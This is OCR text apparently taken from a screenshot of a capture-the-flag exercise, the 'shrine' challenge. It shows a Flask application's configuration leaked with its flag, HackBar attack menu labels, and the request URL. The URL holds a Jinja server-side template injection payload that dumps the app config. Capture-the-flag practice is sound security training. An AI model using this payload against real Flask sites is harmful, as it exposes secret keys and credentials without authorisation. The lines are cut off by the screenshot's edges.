 ue, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'se
ESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': Fal
one, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{cc145620-0ee7-4c92-af6b-3653d7834e58}', 'PREFERRED_URL_SCHEME': 'http',
ULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': Non
NIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
CEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>
码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
ECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEM
-4d66-bb80-6aaa95908d4c.node4.buuoj.cn:81/shrine/{{url_for.__globals__['current_app'].config}}